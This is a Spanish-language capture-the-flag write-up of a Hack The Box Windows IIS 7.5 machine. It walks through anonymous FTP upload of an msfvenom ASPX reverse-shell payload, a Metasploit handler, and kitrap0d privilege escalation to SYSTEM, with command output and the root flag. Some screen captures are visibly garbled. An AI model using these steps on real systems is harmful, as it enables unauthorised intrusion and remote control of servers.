
IP que nos proporciona hack the box:



Ping inicial de reconocimiento:

## Escáner de puertos NMAP:

```
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 127 Microsoft ftpd
 ftp-anon: Anonymous FTP login allowed (FTP code 230)
 03-18-17 01:06AM <DIR>
                                        aspnet_client
 03-17-17
           04:37PM
                                    689 iisstart.htm
 03-17-17
                                 184946 welcome.png
           04:37PM
 ftp-syst:
                    syn-ack ttl 127 Microsoft IIS httpd 7.5
80/tcp open http
   Supported Methods: OPTIONS TRACE GET HEAD POST
  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
```

Por lo poco que puedo interpretar hace pinta de que el puerto 21, esta comunicado con el puerto 80 de alguna manera, es decir que seguramente en el futuro me voy a encontrar un subdirectorio que

sea este FTP. Por lo pronto dejo esto sin tocar.

```
$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:jouker): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
229 Entering Extended Passive Mode (|||49158|)
125 Data connection already open; Transfer starting.
03-18-17 01:06AM
                      <DIR>
                                       aspnet_client
03-17-17 04:37PM
                                   689 iisstart.htm
03-17-17 04:37PM
                               184946 welcome.png
226 Transfer complete.
ftp> cd aspnet client
250 CWD command successful.
ftp> ls
229 Entering Extended Passive Mode (|||49160|)
125 Data connection already open; Transfer starting.
03-18-17 01:06AM
                        <DIR>
                                      system_web
226 Transfer complete.
ftp> cd system web
250 CWD command successful.
ftp> ls
229 Entering Extended Passive Mode (|||49162|)
125 Data connection already open; Transfer starting.
03-18-17 01:06AM
                        <DIR>
226 Transfer complete.
ftp> exit
221 Goodbye.
   ·(jouker®joukerm)-[~]
```

whatweb del puerto 80:

```
(jouker@joukerm)-[~]

$ whatweb 10.10.10.5

http://10.10.10.5 [200 OK] Country[RESERVED][ZZ], HTTPServer[Microsoft-IIS/7.5], IP[10.10.10.5], Microsoft-IIS[7.5][Under Construction], Title[IIS7], X-Powered-By[ASP
```

Dejo esto por si acaso, pero no hace pinta ya que no nos suele interesar un DOS.


(jouker@ joukerm)-[~] \$ searchsploit IIS 7.5			
Exploit Title			Path
Microsoft IIS 6.0/7.5 (+ PHP) - Multiple Vulnerabilities Microsoft IIS 7.5 (Windows 7) - FTPSVC Unauthorized Remote Denial of Service (PoC)		windows/remote/19033.txt windows/dos/15803.py	
Shellcodes: No Results		Activar	Windows



Al hacer control + u y comparándolo con los resultados que he visto antes, literalmente veo que es el mismo repositorio que el de FTP.



Efectivamente la teoria es cierta, así que voy a aprovechar para ver si mediante FTP puedo subir archivos para sí colar algún tipo de reverse shell aunque sea con msfvenom



Hago una prueba con un archivo que tengo de target.txt a ver si lo localizo.

```
195-1/-1 01.3/FM 19490 WE(LOME.pmg

226 [Transfer complete]

ftp/ put target.txt |
1022 Extended Passive Mode (||49164|)
229 Extended Passive Mode (||49164|)
220 Extended Passive Mode (||49164|)
230 Extended Passive Mode (||49164|)
240 Extended Passive Mode (||49164|)
250 Extended Passive Mode (||49164|)
2
```

## Si, se sube, ahora solo queda ver que más puedo colar

## Creación de exploit ASPX con msfvenom:

```
ouker@ioukerm)-[~]
styenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.5 LPORT=4443 -f aspx > shell.aspx
[-] No platform was selected, choosing Mst::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2876 bytes
  -(jouker® joukerm)-[~]
_$ ls -l
total 872
-rwxr-xr-x 1 jouker jouker 1101 feb 17 21:33 49757.py
drwxr-xr-x 2 jouker jouker 4096 feb 17 22:03 Descargas
drwxr-xr-x 2 jouker jouker
                            4096 feb 5 11:54 Documentos
drwxr-xr-x 3 jouker jouker
                            4096 feb 14 11:39 Escritorio
drwxr-xr-x 2 jouker jouker 4096 feb 5 11:54 Imágenes
-rwxrwxrwx 1 jouker jouker 839912 feb 2 14:12 linpeas.sh
drwxr-xr-x 2 jouker jouker 4096 feb 5 11:54 Música
drwxr-xr-x 2 jouker jouker 4096 feb 5 11:54 Plantillas
drwxr-xr-x 2 jouker jouker 4096 feb 5 11:54 Público
-rw-rw-r-- 1 jouker jouker 2876 feb 17 23:13 shell.aspx
```

```
Kemore system type 1s w1noows_w1.


ftp> put shell.aspx
clocal: shell.aspx remote: shell.aspx
229 Entering Extended Passive Mode (|||49165|)
129 Data connection already open; Transfer starting.

12916 40.89 MiB/s -:- ETA
Activar Windows
```

Ponemos en el modulo exploit/multi/handler de metasploit TODO IGUAL QUE EL MSFVENOM que hemos generado para que así obtenga el meterpreter necesario. Seguidamente le damos a run para ponernos en escucha

```
-(jouker⊕joukerm)-[~]
 -$ msfconsole
Metasploit tip: Enable verbose logging with set VERBOSE true
     METASPLOIT by Rapid7
               (0(
                )=\
            // RECON \
                                 \(a)(a)(a)(a)(a)(a)(a),
         000
                 0 0
    |(a)(a)"""**|(a)(a)**|(a)
       =[ metasploit v6.4.45-dev
     --=[ 2490 exploits - 1281 auxiliary - 431 post
  -- --=[ 1466 payloads - 49 encoders - 13 nops
  -- --=[ 9 evasion
Metasploit Documentation: https://docs.metasploit.com/
use exploit<u>msf6</u> > use exploit/multi/handler
[*] Using configured payload generic/shell reverse tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse tcp
msf6 exploit(multi/handler) > set LPORT 4443
LPORT ⇒ 4443
msf6 exploit(multi/handler) > set LHOST 10.10.16.5
LHOST \Rightarrow 10.10.16.5
msf6 exploit(multi/handler) >
```

Conseguimos shell reversa con meterpreter, solo que ahora queda la escalada de privilegios.



Con getprivs puedo ver los privilegios que realmente tengo

```
meterpreter > getprivs

Enabled Process Privileges

Name
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
```

Al no encontrar absolutamente nada, recorro un módulo de metasploit para un post exploit suggester a ver que encuentro

Al hacer un set SESSION 2 y run voy a ver si me encuentra alguna cosa interesante.

```
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 2
SESSION ⇒ 2
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] Collecting exploit 318 / 2490
```

Voy a usar el de bypassuac\_eventvwr a ver que tal. He seguido un rato hasta que he visto que nada ha funcionada hasta que he llegado a kitrapOd

```
[*] Exploit completed, but no session was created
msf6 exploit(windows/local/cve_2020_0787_bits_arbitrary_file_move) > use exploit/windows/local/ms10_015_kitrap0d
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
             Current Setting Required Description
   SESSION
                                         The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
             Current Setting Required Description
   Name
   EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.5 yes The listen address (an interface may be specified)
LPORT 5000 yes The listen port
   EXITFUNC process
Exploit target:
   Id Name
   0 Windows 2K SP4 - Windows 7 (x86)
View the full module info with the info, or info -d command.
<u>msf6</u> exploit(windows/local/ms10_015_kitrap0d) > set SESSION 2
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.16.5:5000
 *] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL ...
  Process 3232 launched.
[*] Reflectively injecting the DLL into 3232...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.16.5:5000 \rightarrow 10.10.10.5:49170) at 2025-02-17 23:50:50 +0100
meterpreter >
```

Finalmente somos NT AUTHORITY\SYSTEM ya podemos listar las flags que estábamos buscando

Nos movemos hasta la flag de user, y la encontramos fácilmente, lo mismo digo para la de administrador, ya que ahora somos el equivalente a root.

```
c:\Users\Administrator>cd Desktop
cd Desktop

c:\Users\Administrator\Desktop>type root.txt
type root.txt
1a8cef272a4590b03059857cb03f9e49
c:\Users\Administrator\Desktop>
```